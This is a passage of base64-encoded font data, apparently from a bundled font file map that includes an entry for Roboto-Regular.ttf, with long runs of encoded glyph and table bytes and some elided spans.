BAAHAAgADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAD//wAVAAAAAQACAAMABAAFAAgADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAD//wAWAAAAAQACAAMABAAGAAgACQANAA4ADwAQABEAEgATABQAFQAWABcAGAAZABoAAP//ABYAAAABAAIAAwAEAAYACAAKAA0ADgAPABAAEQASABMAFAAVABYAFwAYABkAGgAA//8AFgAAAAEAAgADAAQABgAIAAsADQAOAA8AEAARABIAEwAUABUAFgAXABgAGQAaAAD//[base64]/Af4B/QH8AfsB+gH5AfgB9wH2AfUB9AHzAfIB8QHwAe8B7gHtAewCfgKOA0sCkAKPA0oB/[base64]/ATqBOsE7AUFBQgFCQUMBQ4FDwIbBREE/QT+BP8FAAUBBQIFAwUEBR4FHwUgBSEFEgUUBRUCMgUXAjQFGAUWAjACJgIsBSYFJwACBwAA+gIBAowB6wHqAekB6AHnAeYB5QHkAeMB4gJNAkwCSwJKAkICAAH/Af4B/[base64]/A4ADgQOCA4MDhAOFA4YDhwOIA4kDigOLA4wDjQOOA48DkAUdA5EDkgOUA5MDlQOWA5cDmAOZA5oDmwOcA50DngOfA6AFGwUcBOYE5wToBOkE6gTrBOwE7QTuBO8E8ATxBPIE8wT0BPUE9gT3BPgE+QT6BPsE/AT9BP4E/[base64]/APpA+sEZAACAAMBlAGUAAAB3wHhAAECOQI/AAQAAgACAKgArAABASQBJwABAAEADAAnACgAKwAzADUARgBHAEgASwBTAFQAVQACAAIAFAAdAAACbwJ4AAoAAgAGAE0ATQAGAE4ATgAEAvwC/AAFA+kD6QADA+sD6wACBGQEZAABAAIABAAUAB0AAAKAAoAACgKLAosACwSoBK8ADAACAAYAGgAaAAAAHAAcAAECZAJpAAICbQJtAAgCbwJ4AAkCfwJ/[base64]/4IBAAHCCYH+ggACAYIDAgSCBgAAQDrAAoARQBGAEcASABJAEoASwBMAE0ATgBPAFAAUQBSAFMAVABVAFYAVwBYAFkAWgBbAFwAXQBeAIUAhgCHAIkAigCLAI0AkACSAJQAuwC8AL0AvgC/AMAAwQDCAMMAxADFAMYAxwDIAMkAygDLAMwAzQDOAOoA6wDsAO0A7gDvAPAA8QDyAPMA9AD1APYA9wD4APkA+gD7APwA/QD+AP8BAAEBAQIBAwEEAQUBBgEHATABNAE2ATgBOgE8AUIBRAFGAUoBTQFaApcCmQK1ArYCtwK4ArkCugK7ArwCvQK+Ar8CwALBAsICwwLEAsUCxgLHAsgCyQLKAssCzALNAs4CzwLQAtIC1ALWAtgC2gLcAt4C4ALiAuQC5gLoAuoC7ALuAvAC8gL0AvYC+AL6AvwC/wMBAwMDBQMHAwkDCwMNAw8DEQMUAxYDGAMaAxwDHgMgAyIDJAMmAygDKgMsAy4DMAMyAzQDNgM4AzoDPAM+A0EDQwNFA0cDSQO5A7oDuwO8A74DvwPAA8EDwgPDA8QDxQPGA8cD3gPfA+AD4QPiA+MD5APlA+YD5wPoA+kD6gPrA+wD7QPvA/[base64]/ApUClgKYApoCmwKcAp0CngKfAqACoQKiAqMCpAKlAqYCpwKoAqkCqgKrAqwCrQKuAq8CsAKxArICswK0AtEC0wLVAtcC2QLbAt0C3wLhAuMC5QLnAukC6wLtAu8C8QLzAvUC9wL5AvsC/[base64]/[base64]/sAAgCpBM8AAgCtAykAAgHUBNoAAgCtBN8AAgCtBN0AAgCqA0AAAgCpBOMAAgCtBMYAAgHUBMQAAgCtA/wAAgCpBNAAAgCtAyoAAgHUBNsAAgCtBOAAAgCtBN4AAgCqA0EAAgCpBOQAAgCtBMkAAgCpAwIAAgHUBMsAAgCtAwQAAgCpAwYAAgHUBM0AAgCtAx8AAgCpAyUAAgHUBNgAAgCtA/AAAgCpBOEAAgCtA+4AAgCoBMoAAgCpAwMAAgHUBMwAAgCtAwUAAgCpAwcAAgHUBM4AAgCtAyAAAgCpAyYAAgHUBNkAAgCtA/EAAgCpBOIAAgCtA+8AAgCoAxkAAgCpAxsAAgHUBNYAAgCtBLwAAgCsAxoAAgCpAxwAAgHUBNcAAgCtBL0AAgCsAwwAAgCpAw4AAgHUBNEAAgCtBLIAAgCoAqoAAgCqArQAAgCpBIsAAgCtA/QAAgCoBI0AAgCrBI8AAgCqAw0AAgCpAw8AAgHUBNIAAgCtBLMAAgCoAsUAAgCqAs8AAgCpBIwAAgCtA/[base64]",
    "Roboto-Regular.ttf": "AAEAAAARAQAABAAQR0RFRqbzo4gAAcFUAAACWEdQT1N/jKrdAAHDrAAAWMBHU1VCm18k/AACHGwAABX2T1MvMpeDsYsAAAGYAAAAYGNtYXDTfF9iAAAWnAAABoJjdnQgO/gmfQAAL3gAAAD+ZnBnbagFhDIAAB0gAAAPhmdhc3AACAAZAAHBSAAAAAxnbHlm5vV0AgAAOswAAYOwaGVhZAhMpEUAAAEcAAAANmhoZWEKugrKAAABVAAAACRobXR4//[base64]/koJMQABAAAAAAAAAAAAAAAAAAAFKQABAAAFKQCpABUAdgAHAAIAEAAvAJoAAALmD3UAAwABAAQEiQGQAAUAAAWaBTMAAAEfBZoFMwAAA9EAZgIAAAACAAAAAAAAAAAA4AAC/1AAIFsAAAAgAAAAAEdPT0cAQAAA//0GAP4AAGYHmgIAIAABnwAAAAAEOgWwAAAAIAADA4wAZAAAAAAAAAAAAfwAAAH8AAACEAChApAAiQTtAHcEfwBuBdwAaQT6AGYBZgBoAr0AhgLJACcDcgAcBIoATgGTAB0CNgAmAhwAkANNABMEfwBzBH8AqwR/AF4EfwBfBH8ANQR/AJoEfwCFBH8ATgR/AHEEfwBkAfAAhQGxACkEEQBIBGQAmAQvAIcDyABLBy8AbQU4AB0E/[base64]/vgQOAI0B8gCcBwQAiwRrAI0EkABcBH4AjASMAF8CtgCNBCEAXwKeAAkEaQCJA+AAIQYDACsD+AAqA8kAFgP4AFkCtQBAAfQAsAK1ABQFcQCDAfQAiwRhAGkEpwBbBbUAaQQ0AA8B7ACUBOgAWwNZAGUGSQBcA5QAkwPBAGUEbgB/BkoAWwOrAI8C/QCDBEcAYQLvAEIC7wA/AoIAewSJAJsD6gBEAhcAlAH8AHQC7wB7A6QAewPAAGcF3ABVBjUAUAY5AHADygBEB3r/8QRFAFkFgQB3BLoApwTCAIwGwgBPBLEAfgSSAEcEiQBcBJwAlQTIAF8FmwAeAfsAnAR0AJsETwAjAioAIwWLAKIEiQCSB6EAaQdEAGEB/AChBYcAXgK6/+MFfwBmBJMAXAWQAIwE8wCJAgT/tAQ4AGMDxACqA44AjgOrAI8DawCCAfIAjgKuAHkCKwAyA8YAewL8AF8CWgB/AAD8pwAA/W4AAPyKAAD9XQAA/CcAAP04Ag4AuAQMAHICFwCUBHMAsgWkACAFcgBnBT8AMgSSAHgFtQCyBJIARgW7AE4FiQBaBVIAcgSGAGQEvQChBAMALwSJAGEEUQBkBCUAbQSJAJIEjwB7ApgAwwRvACYD7ABmBMUAKQSJAJIETgBlBIgAYQQsAFEEXgCQBaMAWAWaAGAGlwB6BKIAegRD/[base64]/5wROAGcGyQAnBuQAnQSJ//0EngCdBwkAnAYsAIEEV//bBywAuAX5AJoE0wAoBEcADwcMAMoGDAC9BtIAkwXiAJcJBQC3B9EAnAQkAFAD2wBMBXIAZwSMAFwFCwAWBAQALwVyAGcEiQBcBwEAnAYkAH4HCQCcBiwAgQUyAHYESABkBP4AdAAA/GYAAPxwAAD9ZQAA/aQAAPoaAAD6KwYJALIE7QCdBFf/2wUbAKkEigCMBGQAogORAJIE2wCyBAYAkgeiABsGYQAWBZoAsgS4AJ0FCgCkBH4AmwaMAEUFhAA/Bf8AqQTZAJ0HzwCpBbQAkggxALAG9ACSBe8AcQTUAG4FGAA6BCoAKgctADQFXQAfBbwAlwSWAGgFcACXBGsAhAVwAIkGMAA/BL7/3QUKAKQEWgCbBf4AMATvACwFswCyBIkAkgYSAKkE7ACdB08AqQY+AJ4FhwBeBKgAaASoAGoEuAA5A6sAOgUuADoEQAAqBPcAVwaVAFoG5QBkBlcANgUsADEESgBTBAgAeQfCAEUGdgA/B/[base64]/[base64]/AF8F2gAfBCMAKwR0ACEFSABdBU8AHwXoAHsDzgBoCDoAogUBAGgFGACYBiYAVAbXAGUGzwBkBmoAWgSQAGoFjwCpBK8ARgSTAKgExQA/CDoAYwIN/[base64]/[base64]/Au8ANgLvAFwC7wBWAu8AOwLvAE8C7wBKA5cAjwK1AJ8D5gCLBDoAHwTEAGQFTACyBSQAsgQUAJMFPQCyBA8AkwSAAIsEfABhBFEAiwSGABQB/gCfA6UAggAA/KMD8ABvA/T/XQQPAGkD9QBpA68AiwOgAIIDnwCCAu8AUQLvADYC7wBcAu8AVgLvADsC7wBPAu8ASgWCAH4FrwB+BZMAsgXgAH4F4wB+A9UAoASCAIMEWAAPBM8APgRrAGUELgBKA6UAhAGSAGgGpABgBLoAggH8/7YEfwA7BH8AcwR/ACIEfwB2BH8AdgR/ADYEfwB+BH8AXgR/AHEEfwD0Agb/tAIE/7QB+wCcAfv/+QH7AJwEUQCLBQAAeAQhADsEfgCMBDMAXQSTAFsEjABbBJ8AWgSOAIwEnABbBD4AXQR+AGEEcABaA3kAVwTWAGgDtQABBjoACQP5AIsEvABgBOMAMATjAIsB/AAAAjYAJgVeACUFXgAlBIYAAQTGADICnv/0BTgAHQU4AB0FOAAdBTgAHQU4AB0FOAAdBTgAHQU1AHgEjACpBIwAqQSMAKkEjACpAi3/3wItALECLf/qAi3/1QW1AKkFgQB3BYEAdwWBAHcFgQB3BYEAdwUwAIwFMACMBTAAjAUwAIwEzgAPBFoAbQRaAG0EWgBtBFoAbQRaAG0EWgBtBFoAbQQwAF0EPgBdBD4AXQQ+AF0EPgBdAfv/xAH7AJYB+//PAfv/[base64]/7YB+/+bAi3/zQH7/7ICLf/sAfv/0QItABcB8v/6Ai0AqgaXALcD3ACOBGoANQIE/7QFBQCpBA4AjQRPAKIB8gCTBE8AqQHyAFYETwCpAogAnARPAKkCzgCcBbUAqQRrAI0FtQCpBGsAjQW1AKkEawCNBGv/[base64]/gAWQd6//EGwgBPBYEAdwSJAFwEgP+9BID/vQQnACkEhgAUBIYAFASGABQEhgAUBIYAFASGABQEhgAUBHwAYQPmAIsD5gCLA+YAiwPmAIsB6f+8AekAjgHp/8cB6f+yBOMAiwS8AGAEvABgBLwAYAS8AGAEvABgBH0AdQR9AHUEfQB1BH0AdQQrAA4EhgAUBIYAFASGABQEfABhBHwAYQR8AGEEfABhBIAAiwPmAIsD5gCLA+YAiwPmAIsD5gCLBKwAZASsAGQErABkBKwAZATkAIsB6f+TAen/qgHp/[base64]/jAYZ/5oCkf+gBZX/+gUy/3YFZv/8Apj/mwU4AB0E/ACpBIwAqQTLAFcFtQCpAi0AtwUFAKkG/ACpBbUAqQWBAHcFDACpBMYAMgTOAA8FBAA6Ai3/1QTOAA8EhgBkBFEAZASJAJICmADDBF4AkAR0AJsEkABcBIkAmwPgACEEcABaApj/5AReAJAEkABcBF4AkAaXAHoEjACpBHMAsgTAAFECLQC3Ai3/1QRqADUFJACyBQUAqQUIAE0FOAAdBPwAqQRzALIEjACpBbUAsgb8AKkFtQCpBYEAdwW1ALIFDACpBTUAeATGADIFBAA6BFoAbQQ+AF0EngCdBJAAXAR+AIwEMABdA8kAFgP4ACoEPgBdA1wAmwQhAF8B8gCOAfv/ugHq/74EUwCdA8kAFgcZAD0GAwArBxkAPQYDACsHGQA9BgMAKwTOAA8DyQAWAWYAaAKQAIkEIAChAgT/tAGaADAG/ACpBwQAiwU4AB0EWgBtBIwAqQW1ALIEPgBdBJ4AnQWJAFoFmgBgBQsAFgQE//sIWQBcCUoAdwTAAFAEEABYBTUAeAQwAF0EzgAPBAMALwItALcHQwAbBiEAFgItALcFOAAdBFoAbQU4AB0EWgBtB3r/[base64]/JBTgAHQRaAG0FOAAdBFoAbQU4AB0EWgBtBTgAHQRaAG0FOAAdBFoAbQU4AB0EWgBtBTgAHQRaAG0FOAAdBFoAbQSMAKkEPgBdBIwAqQQ+AF0EjACpBD4AXQSMAKkEPgBdBIz/7gQ+/7gEjACpBD4AXQSMAKkEPgBdBIwAqQQ+AF0CLQC3AfsAnAItAKQB8gCGBYEAdwSQAFwFgQB3BJAAXAWBAHcEkABcBYEARgSQ/8IFgQB3BJAAXAWBAHcEkABcBYEAdwSQAFwFfwBmBJMAXAV/AGYEkwBcBX8AZgSTAFwFfwBmBJMAXAV/AGYEkwBcBTAAjARpAIkFMACMBGkAiQWQAIwE8wCJBZAAjATzAIkFkACMBPMAiQWQAIwE8wCJBZAAjATzAIkEzgAPA8kAFgTOAA8DyQAWBM4ADwPJABYEoQBfBMYAMgPZACgFegCXBFoAaARzALIDXACbBjAAPwS+/90EaACNBQX/1AUF/9QEcwADA1z//QU4AAsEKP/TBM4ADwQDAC8FBAA6A/gAKgRRAGQEbAASBj8AkAR/AF4EfwBfBH8ANQR/AJoEkwCZBKcAhQSTAGQEpwCHBXMAegR+AGEFtQCpBGsAjQU4AB0EWgA6BIwAXwQ+ACkCLf8LAfv+8AWBAHcEkAAzBO4AVgK2/4wFMACMBGkAKwSn/zgE/ACpBH4AjAVAAKkEgwBfBUAAqQSDAF8FtQCpBGgAjQUFAKkEDgCNBQUAqQQOAI0ETwCpAfIAhgb8AKkHBACLBbUAqQRrAI0FgQB3BQwAqQR+AIwE7gCpArYAgwTAAFEEIQBfBMYAMgKeAAkFMACMBRgAHQPgACEFGAAdA+AAIQcZAD0GAwArBMsAVwP4AFkFx/54BIYAFAQi/58FIP+7AiX/wATG/98EZ/9VBP3/9wSGABQEUQCLA+YAiwQjAEgE5ACLAekAmARVAIsGAgCLBOMAiwS8AGAEXQCLBCcAKQQrAA4EVAAnAen/sgQrAA4D5gCLA68AiwQgAEQB6QCYAen/[base64]/AMYAzwDmAO8A/gEPAREBJQEnATABUwFfAWcBfgF/AY8BkgGhAbAB8AH/[base64]/sE/v///f//AAAAAAACAA0AIACgAKEArQCuAMAAxwDQAOcA8AD/ARABEgEmASgBMQFUAWABaAF/[base64]/sB/v///P//AAEAAP/2/+QB8//CAef/wQAAAdoAAAHVAAAB0QAAAc8AAAHNAAABxQAAAcf/Fv8H/wX++P7rAgkAAAAA/mX+RAE+/dj91/3J/bT9qP2n/aL9nf2KAAAAGQAYAAAAAP0KAAD/+fz+/PsAAPy6AAD8sgAA/KcAAPyhAAD8mQAA/JEAAP9DAAD/QAAA/F4AAOX95b3lbuWZ5QLll+WY4XLhc+FvAADhbOFr4WnhYePE4VnjvOFQ4SXhIgAA4QwAAOEH4QDg/[base64]/[base64]/[base64]/[base64]/wFBYsEBgI7BAYCNZWbAIJbAIJbAEJrACFziwBSWwBSWKsAIXOCCwAFJYsAYlsAglSbADJbAFJUlgILBAUlghG7AAUliwBiWwBiWwBiWwBiWwCyWwCyVJsAQXOLAGJbAGJbAGJbAGJbAKJbAKJbAHJbBxK7AEFziwBCWwBCWwBSWwByWwBSWwcSuwAhc4G7AEJbAEJbj/[base64]//sHYrsAQlsAQlC7AHJbAKJbB3K7AKJbAIJbAIJbj//[base64]/[base64]/qxwjIS0sILACQ1SwASO4AIEjeCGxAAJDuAB3I3khsQACQ4qwICBcWCEhIbgAZxxZioogiiCKI7gQAGNWWLgQAGNWWLAEJrABW7AEJrAEJrAEJhshISEhuAA4sAAjHFkbIVmwBCYjsIBiIFxYilyKWiMhIyG4AB4cWYqwgGIgXFghISMhuAAOHFmwBCawAWG4/5McIyEtAABA/340fVV8Pv8fezv/H3o9/x95O0AfeDz/H3c8PR92NQcfdTr/H3Q6Zx9zOU8fcjn/H3E2/x9wOM0fbzj/H243Xh9tN80fbDf/H2s3LR9qNxgfaTT/H2gy/x9nMs0fZjP/H2Ux/x9kMP8fYzCrH2IwZx9hLv8fYC6AH18v/x9eL5MfXS3/H1ws/x9bK/8fWirNH1kq/x9YKg0fVyn/H1Yo/x9VJyQfVCctH1MlXh9SJf8fUSWrH1Am/x9PJoAfTiT/H00jKx9MI6sfSyP/H0ojVh9JIysfSCL/H0cg/x9GIHIfRSH/H0Qhch9DH/8fQh6TH0Ee/x9AHf8fPxz/Hz07k0DqHzw7NB86NQ4fOTZyHzg2Tx83NiIfNjWTHzMyQB8xMHIfLy5KHysqQB8nGQQfJiUoHyUzGxlcJBoSHyMFGhlcIhn/HyEgPR8gOBgWXB8YLR8eF/8fHRb/HxwWBx8bMxkcWxg0FhxbGjMZHFsXNBYcWxUZPhamWhMxElURMRBVElkQWQ00DFUFNARVDFkEWR8EXwQCDwR/BO8EAw9eDlULNApVBzQGVQExAFUOWQpZBll/BgEvBk8GbwYDPwZfBn8GAwBZLwABLwBvAO8AAwk0CFUDNAJVCFkCWR8CXwICDwJ/Au8CAwNAQAUBuAGQsFQrS7gH/[base64]/7AAA/+wAAP/s/mD/9QWwABUAAP/[base64]/DOwNBQ0ZDTINVw1nDXsN4w42DnwOzw8cD0sPsw/rEBEQShB9EJEQ7REnEW0RwRIVEkkSoBLQEwcTLRNxE50T2RQFFEsUXRSkFOMVBxVhFawWDRZUFm4XABctF6UX+xgHGCQYvRjOGQEZJhldGbsZzxoPGi4aSBpxGogaxhrSGuMa9BsFG1UbohvAHBkcUhyvHU0drh3lHjkejh7qHxsfLx9hH4ofqR/lIDIgnSEmIUwhmiHpIkoioSLgIyojUCOaI7kj1yPfJAEkHCRMJHcksyTRJP0lESUlJS4lWSV2JZAloyXeJeYl/SYsJoQmqybSJu8nIyd2J7MoEih8KN4pDCl2KdwqLSpnKsIq6Cs7K6sr5CwyLHwszyz/LTctiC3ILi8uji7kL1Uvni/uMEowkjDRMPUxODGKMdYyPTJgMpgy1TMmM08zhTOqM9s0GDRXNIw03DU+NX016zZPNmY2qzb6N143gTezN+s4GjhCOGg4hDkYOUA5dDmZOco6CDpHOnw6yjsoO2g7wzwRPGw8tTz1PRo9bz3FPgQ+XT63PvI/Kz99P8xAL0CPQQVBe0H4QnNC2UMrQ2FDmUP+RF1FAUWkRgxGdUa4RvlHKUdHR3JHh0edSDVIhkiiSL5I+kk9SaJJxEnmSiFKXEpvSoJKjkqhSt9LHEtXS5FLpEu3S+hMGUxYTKBNCU1wTYNNlk3ITftODk4hTmVOp07dTz1Pm0/kUCtQPlBRUIhQwVDUUOdQ+lENUVxRp1HyUgFSEFIcUihSWlKwUyVTmlQOVHpU5VVBVaBV7FY7VodW0VcSV1NXu1fHV9NX+1f7V/tX+1f7V/tX+1f7V/tX+1f7V/tX+1f7WANYC1gcWC1YR1hhWHxYlliwWLxYyFj0WRNZPVlZWWVZdVmPWkNaZ1qHWp5ap1qwWrlawlrLWtRa3Vr8Ww1bJ1tRW3xbsVu6W8NbzFvVW95b51vwW/lcAlwLXBRcHVwmXE1cdFzGXP1dVV1hXbld/[base64]/h0J3RidKl0+nVedYl1u3Xzdi12XnaQdr52+3czdz93b3e8eBd4X3iHeOJ5H3ldeZZ5/XoJekF6enq5eup7QHuJe9N8MXyJfNp9PX15fc199X4yfn1+ln78f0d/[base64]/lhKWJZY3lkqWXZZwloKWlZaolruWzZbglvOXBpcZl26X3JfvmAGYFJgmmDmYS5hemHGYhZiYmKuYvpjRmOSY95kKmR2ZMJlCmVSZZ5lzmX+ZkpmlmbmZzZngmfOaB5obmi6aQZpNmlmabJp/mpOap5q6msya35rymwSbF5sqmz6bUptlm3ibjJugm7ObxZvYm+ub/pwQnCOcNpxKnF6ccZyDnJecq5y+nNGc5Jz4nQudHZ0wnUKdVZ1onXydkJ2knbieCJ5jnnaeiZ6cnq6ewp7Vnuie+58OnyGfM59Gn1mfbJ9/n4ufl5+in7WfyJ/an+ygAKAUoCCgLKA/[base64]/qoDqghqDSoR6haqG6ogajeqOao+qkCqQqpHakwqTipQKlIqVCpY6lrqXOpe6mDqYupk6mbqaOpq6mzqcapzqnWqhmqIaopqj2qUKpYqmCqdKp8qo+qoaq0qseq2qrtqwGrFasoqzurQ6tLq1eraqtyq4WrmKutq8Kr1avoq/usDqwWrB6sMqxGrFKsXqxxrISsl6yqrLKsuqzCrNWs6KzwrQOtFq0qrT6tRq1OrWGtdK2IrZCtpK24rcyt4K3zrgauGK4srkCuVK5ornCueK6MrqCutK7Hrtqu7K8ArxOvJ687r0+vYq92r4qvkq+mr7qvza/gr/SwB7AbsC6wQrBVsGmwfLCZsLWwybDdsPGxBbEZsS2xQbFVsXKxj7GjsbexyrHdsfCyArIWsimyPbJQsmSyd7KLsp6yu7LXsuqy/[base64]/68ErwmvDq8TrxivHa8ibycvLC8xLzYvOy9AL0UvSi9O71NvWG9db2JvZ29sb3Fvdm95b3xvf2+Cb4VviG+Lb41vj2+Rb5NvlW+Xb5lvm2+db59voW+jb6Vvp2+sb7Evte+6r7yvvq/Dr8Wvym/O79Dv0u/U79bv26/dr9+v4a/jr+Wv56/pr+uwB7AT8CbwKPAr8DCwNTA3MDowPvBDsEawS3BQMFUwWDBc8GGwZnBrMG4wcTB2AAGAGQAAAMoBbAAAwAHAAsADwATABcAAEEVITUzESMRIREjERMVITUBASMBEQEzAQMJ/XYbNgLENhf9dgKK/a86AlH9rzoCUQWwNjb6UAWw+lAFsPqGNjYFXPqMBXT6jAV0+owAAgCh//[base64]/+5AGW+/AEEEv77wQRBbD6UAWw+lADhYv9iooAAwBu/[base64]/71AQsBPDxgUCIncKZ2e7JgPXiuckNwUy06aUVAYE0lKW+hd4GxXC5prX5Vb0EbOWoABQBp/[base64]/TloAscES01TiFJSiFNNUYhSUoieTS5SMzNSLk0vUzMzU/xQTlKIUlKIUk5SiFJSiKBOLlMzM1IvTi9SMzNSA037jkIEcgAAAQBm/+wE8wXEAEIAJEAUIxIADyIBBhowMCsRETsTcgcaA3IAKzIrMi8yMi8RFzkwMUE3NjY1NCYjIgYGFRQWFhcBIwEuAjU0NjYzMhYWFRQGBgcFDgIVFBYWMzI+AjUzFAYGBwYGBwYGIyImJjU0NjYBmto/RVxUOlAoLE4yArHe/ctLdkNbpG5rm1QyWTv+30hCEz5/[base64]/s/oozBwJ68BCQFiAAABACf+KgI3BmsAFwAIsRMGAC8vMDFBFRQCAgYHJz4CEjU1NAImJic3FhYSEgI3YpioRyc7eGY+Qml3NSdHqJhiAlAK2/6e/vevJ3AtoesBM74OvgEz6qEscSev/vb+nwABABwCYgNWBbEADgAUQAoNAQcEBA4MBgJyACvEMhc5MDFTEyU3BQMzAyUXBRMHAwOByf7SLwEuCZgKASou/s3FfLm1AsQBFFqWbwFY/qJvmVv+8V0BIP7nAAACAE4AkgQ0BLYAAwAHABC1BwcDAwYCAC/GMxDGLzAxQRUhNQERIxEENPwaAlC5Aw2urgGp+9wEJAAAAQAd/t0BNQDcAAoACLEEAAAvzTAxZRUUBgcnPgI1NQE1XFNpICwX3JVby0RJLFthNpgAAAEAJgIfAg4CtwADAAixAwIALzMwMUEVITUCDv4YAreYmAABAJD/9AF2ANIACwAKswMJC3IAKzIwMXc0NjMyFhUUBiMiJpA7ODg7Ozg4O2IvQUEvLkBAAAABABP/gwMRBbAAAwAJsgACAQAvPzAxQQEjAQMR/aGfAmAFsPnTBi0AAgBz/[base64]/osCEQW4+kgE0YinyAAAAQBeAAAEMwXEAB8AGUAMEBAMFQVyAx8fAgxyACsyETMrMjIvMDFlFSE1AT4CNTQmJiMiBgYVIzQ2NjMyFhYVFA4CBwEEM/xHAd1YYSc7clFhgUC5bNSbisRpK0tjOP56mJiFAhNiiW05SHVGS4ZXe8x5Ya91QIOCfj3+WQAAAgBf/[base64]/O3hbW3U5AAACADUAAARRBbAABwALAB1ADgMHBwYCAgUJDHILBQRyACsyKxI5LzkzEjkwMUEVITUBMwMBAREjEQRR++QCjJei/lECf7kB6phtA/H+3P1eA8b6UAWwAAEAmv/sBC4FsAApAB1ADicJCQIdGRkTDXIFAgRyACsyKzIvMhE5LzMwMUEnEyEVIQM2NjMyHgIVFA4CIyIuAiczHgIzMj4CNTQuAiMiBgFjlEkC6/2yLCh7UGWgcTw5cq11WJ17TQqwDEh1TkJmRiUmS2xGXV8CtSYC1av+dBcoRYC0b2mwg0gxZZdmUnA5LlZ6TEV2WDEyAAABAIX/7AQdBbIANgAbQA0OLBgiIiwDAARyLA1yACsrMhE5LzMRMzAxQTMVIyIOAhUVFB4CMzI+AjU0LgIjIgYGByc+AzMyHgIVFA4CIyIuAjU1NBI2JAM/EBCTxnQzLlBlN0BkRSQgQmNETYVVBmIOTXOPUG2eZjE6c6hvdrB0Oj6ZARAFsp1fn8Zm1mGVZjQxWXpJQXlfN0t5RwFwn2UvUomrWme0iExhosZmV5oBKPCOAAABAE4AAAQmBbAABgATQAkBBQUGBHIDDHIAKysyETMwMUEVASMBITUEJv2lwwJa/OwFsGj6uAUYmAAABABx/+wEDwXEABAAIAAwAEAAIUAQDT09JS0VFQQ1LQVyHQQNcgArMisyEjkvEjkzEjkwMUEUBgYjIiYmNTQ+AjMyFhYHNCYmIyIGBhUUFhYzMjY2ExQGBiMiJiY1NDY2MzIWFgc0JiYjIgYGFRQWFjMyNjYED3vRg4PSekN7qWaG0nm6Rn5TVXtEQ31WVnxDmHDCe33Dbm/CfH3Cb7k+bklJbT09bklJbT4BioW5YGC5hVeRbDtntHBRfUZGfVFUdz8/dwL7aqpiYqpqf7JeXrKCSXBBPXBNS3A+PnAAAQBk//[base64]//8Ahf/0AWwERQQmABL1AAAHABL/9gNz//8AKf7dAVQERQQnABL/3gNzAAYAEAwAAAIASADEA3oESgAEAAkAFkAMAQMHBgAECAUIAgkCAC8vEhc5MDFTARUBNSUBBzUBxwKz/M4DMv1OgAMyAqD+6MQBe3PU/uQOdAF6AAACAJgBjwPaA88AAwAHAA61BgcSAwIQAD8zPzMwMUEVITUBFSE1A9r8vgNC/L4Dz6Gh/mGhoQACAIcAxQPdBEwABAAJABVACwUIBAAGAwEHAgkCAC8vEhc5MDFBATUBFQUBNxUBA079OQNW/KoCyY38qgJ4ARW//oZ12QEbFXT+hQAAAgBL//[base64]/[base64]/[base64]/[base64]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